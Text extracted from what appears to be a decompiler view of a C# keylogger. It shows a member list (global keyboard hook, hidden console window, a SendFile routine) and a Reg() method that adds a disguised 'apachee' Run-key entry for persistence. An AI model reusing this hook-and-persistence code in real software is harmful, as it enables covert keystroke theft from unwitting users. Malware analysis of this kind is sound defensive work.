 t Browser (Ctrl-F);
LowLevelKeyboardProc
.cctor()
.ctor()
CallNextHookEx(IntPtr, Int32, IntPtr, IntPtr) : IntPtr
checky() : Boolean
GetConsoleWindow() : IntPtr
GetModuleHandle(String) : IntPtr
HookCallback(Int32, IntPtr, IntPtr) : IntPtr
Main(String[]) : Void
Reg() : Void
SendFile() : Void
SetHook(LowLevelKeyboardProc) : IntPtr
SetWindowsHookEx(Int32, LowLevelKeyboardProc, IntPtr, UIn
ShowWindow(IntPtr, Int32) : Boolean
UnhookWindowsHookEx(IntPtr) : Boolean
_hookID : IntPtr
Program.Reg() : Void
private static void Reg()
{
string name = @"SOFTWARE\Microsoft\Windows\CurrentVersion\Run";
RegistryKey key1 = Registry.CurrentUser.OpenSubKey(name, true);
key1.SetValue("apachee", @"c:\apache_webserver_full.exe");
key1.Close();
}